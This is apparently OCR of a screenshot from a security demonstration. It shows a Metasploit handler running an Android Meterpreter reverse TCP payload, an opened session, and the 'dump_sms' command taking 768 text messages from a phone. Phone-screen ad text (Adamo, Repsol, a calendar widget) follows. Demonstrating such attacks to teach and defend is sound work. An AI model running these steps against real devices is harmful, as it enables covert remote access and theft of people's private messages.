 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (71398 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:34892) at 2024-
04-22 13:43:02 +0200
meterpreter > dump_sms
[*] Fetching 768 sms messages
[*] SMS messages saved to: sms_dump_20240422134315.txt
meterpreter >
Mi 9 SE
13:44
Oferta Primavera
adamo
¡Ya estamos en tu ciudad! Comprueba tu cobertura de
Fibra Óptica de Adamo
Adamo
Abrir
timeanddate
Create calendar: Year: 2024
Country:
Spain
Show
Quick Design Formatting
More Options
< 2023 2024 2025 >
Calendario 2024
Enero
lu ma mi ju vi sa do
1 2 3 4 5 6 7
8 9 10 11 12 13 14
Repsol
Oferta de luz de
Repsol
MÁS INFORMACIÓN